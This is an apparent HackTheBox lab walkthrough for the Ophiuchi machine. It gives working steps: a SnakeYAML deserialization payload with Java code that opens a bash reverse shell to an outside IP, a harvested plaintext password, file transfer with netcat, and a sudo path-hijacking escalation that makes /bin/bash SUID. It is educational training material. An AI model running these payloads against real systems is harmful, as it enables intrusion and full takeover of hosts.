Ophiuchi HackTheBox WalkThrough

This is Ophiuchi HackTheBox machine walkthrough. In this writeup, I have demonstrated step-by-step how I rooted Ophiuchi HackTheBox machine. Before starting let us know something about this machine. It is Linux OS box with IP address 10.10.10.227 and difficulty Medium assigned by its maker.
First of all connect your PC with HackTheBox VPN and make sure your connectivity with Ophiuchi machine by pinging its IP 10.10.10.227. If all goes correct then start hacking. As usual, I started by scanning the machine. Scanning gives us an idea how we have to proceed further. Like, it helps in banner grabbing the services running over different ports and sometimes it also helps in finding vulnerabilities. I have used nmap for this task and the result is given below:-
Scanning
$ sudo nmap -sC -sV -oA nmap/Ophiuchi 10.10.10.227


Nmap found ports 22 and 8080 as open. OpenSSH 8.2p1 on port 22 and apache tomcat webserver is running on port 8080. After going to URL http://10.10.10.227:8080 found Online YAML Parser. I didn’t know anything about YAML Language before this box. After a quick googling found that it is human readable data-serialization language. Now a days Deserialization Vulnerability is common in most of the parsers.
Keeping this in mind I googled YAML Parser Vulnerability and on very first page got many number of articles related to SnakeYAML deserialization vulnerability. This was the article that guided me most throughout the whole exploitation process. From here I got a link to actual exploit code which is this. After some try and error I got user shell using this exploit.
Getting User Shell
So follow the given steps to get user shell.
1. Clone the repo https://github.com/artsploit/yaml-payload.git

2. Modify file AwesomeScriptEngineFactory.java at yaml-payload/src/artsploit/ by replacing definition of method AwesomeScriptEngineFactory() as given below
public AwesomeScriptEngineFactory() { try { Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com"); Runtime.getRuntime().exec("/Applications/Calculator.app/Contents/MacOS/Calculator"); } catch (IOException e) { e.printStackTrace(); } }with the following definition
public AwesomeScriptEngineFactory() { String [] cmd={"bash","-c","bash -i >& /dev/tcp/10.10.14.22/1234 0>&1"}; String [] jex={"bash","-c","{echo,$(echo -n $cmd | base64)}|{base64,-d}|{bash,-i}"}; try { Runtime.getRuntime().exec(cmd); Runtime.getRuntime().exec(jex); Runtime.getRuntime().exec("echo $jex"); } catch (IOException e) { e.printStackTrace(); } }and replace IP address with your tun0 IP in above code. The final exploit will look something like this.
3. Compile AwesomeScriptEngineFactory.java using $ javac.
4. Start python3 webserver in yaml-payload/src/ folder in one window
5. Open netcat listener in other window
6. At last parse below code in browser at http://10.10.10.227:8080
!!javax.script.ScriptEngineManager [ !!java.net.URLClassLoader [[ !!java.net.URL ["http://10.10.14.22/"] ]]]
$ git clone https://github.com/artsploit/yaml-payload.git
$ cd yaml-payload
$ vi src/artsploit/AwesomeScriptEngineFactory.java
$ javac src/artsploit/AwesomeScriptEngineFactory.java
$ cd src
$ sudo python3 -m http.server 80
$ nc -nvlp 8888
$ whoami && id

We have got shell as user tomcat. Let us upgrade it to fully qualified Linux shell so that we can run more advanced Linux command through it.
Upgrading Shell
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
$ export TERM=xterm


When I tried to access user.txt file inside /home/admin/ directory it gave me access denied permission. We have to anyhow upgrade the shell to user admin only then we will be able to access user flag. After some enumeration got file tomcat-users.xml inside directory /opt/tomcat/conf/. It contains password of user admin which is whythereisalimit.
$ cd ~
$ grep -i username -A3 -B3 conf/tomcat-users.xml

Let us switch to user admin and capture user flag.
$ su - admin
Password: whythereisalimit
$ whoami && id
Capture User Flag
$ cat user.txt

Privilege Escalation
To escalate the privilege to root we have to first find a privilege escalation vector using which we can perform privilege escalation. There are two way to find PrivEsc vector. Either use some Post Exploitation Enumeration script like Linpeas or go manually. This time I followed manual approach.
Finding PrivEsc Vector
$ sudo -l command revealed that user admin can run /usr/bin/go run /opt/wasm-functions/index.go command as root user privilege. If we would exploit this sudo right given to user admin we would get root shell.


After analyzing the file index.go at /opt/wasm-functions/ found that this file is importing main.wasm file from directory /opt/wasm-functions/. Also, if the value of variable f is equals to 1, it will execute /bin/sh deploy.sh file.
One thing need to be noted that main.wasm and deploy.sh both files have been used without their absolute path. This introduces here path hijacking vulnerability and hence can be abused to get shell. When any file executes it starts its search by looking into its current directory then moving above the directory.
We will abuse this searching feature by introducing our own malicious deploy.sh and main.wasm files. So when index.io will be executed from other folder it will first execute our malicious files because that will be present in the same folder and meanwhile we will get shell. Since index.go is executed with root user privilege so deploy.sh and main.wasm will also be executed as root privilege and we will get root shell.
When I tried this I got root shell. So here our privilege escalation vector is Privilege Escalation by Sudo Right Exploitation via Path Hijacking.
$ cat /opt/wasm-functions/index.go

According to value of variable f in the above index.io file we need to change its value to 1 only then it will execute our deploy.sh file. We can change its value to 1 by making some changes to file main.wasm. But main.wasm is in webAssembly binary format and we can’t make any change to binary file. So for this we will use a tool $wasm2wat to change it from webAssembly binary to WebAssembly text format and then make 0 to 1 there.

After modification we will convert it back into webAssemply binary format using tool $wat2wasm. You can install both these tool on your Kali using the command $ sudo apt install wabt. So let us transfer main.wasm file from directory /opt/wasm-functions/ to our Kali machine to make changes.
On Ophiuchi Machine
$ cd /opt/wasm-functions/ && ls -la
$ cat main.wasm | nc 10.10.14.22 1234 # change IP to your tun0 IP
On Kali Machine
$ nc -l -p 1234 > main.wasm < /dev/null
For info on conversion of webAssembly format check this link.
$ wasm2wat main.wasm -o main.wat # translate from webAssembly binary format to WebAssembly text format
$ vi main.wat # Replace i32.const 0) with i32.const 1) in line 2
$ cat main.wat
$ wat2wasm main.wat -o main.wasm # translate from WebAssembly text format back to WebAssembly binary format
$ scp main.wasm [email protected]:/tmp/ # transfer this file back to Ophiuchi Machine in /tmp folder
password: whythereisalimit
We have successfully modified wasm.main file and downloaded it into /tmp folder. Let us get root shell by exploiting path hijacking vulnerability. So to get root shell follow the given steps on Ophiuchi machine.
Getting Root Shell
$ cd /tmp && mkdir exploit && cd exploit/
$ mv ../main.wasm .
$ echo "chmod +s /bin/bash" > deploy.sh
$ chmod 777 main.wasm deploy.sh
$ sudo -u root /usr/bin/go run /opt/wasm-functions/index.go
$ /bin/bash -p
# whoami && id

We have got root shell. Let us capture root flag.
Capture Root Flag

# cat /root/root.txt
This was how I rooted to the Ophiuchi HackTheBox machine. Learnt a lot during this challenge. Hope you guys have also learnt some new things. Thanks for reading this walkthrough. For any query and suggestion related to walkthrough feel free to write us at [email protected].